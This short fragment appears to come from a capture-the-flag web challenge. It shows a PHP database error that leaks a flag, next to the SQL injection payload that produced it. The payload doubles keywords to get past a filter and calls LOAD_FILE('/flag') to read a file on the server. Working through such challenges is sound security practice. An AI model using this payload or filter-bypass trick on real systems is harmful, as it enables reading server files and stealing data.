 Warning: PDO::query(): SQLSTATE[22007]: Invalid datetime format: 1292 Incorrect datetime value:
'DCTF{02a61a4c169a1b3987fe8e128cb67c92}\x0A' in /var/www/html/index.php on line 62
' OORR (SELSELECTECT DATE(LOLOAD_FILEAD_FILE('/flag')) FRFROMOM DUAL))# was used by 68%
of the F4ceb00k users in past 60 seconds.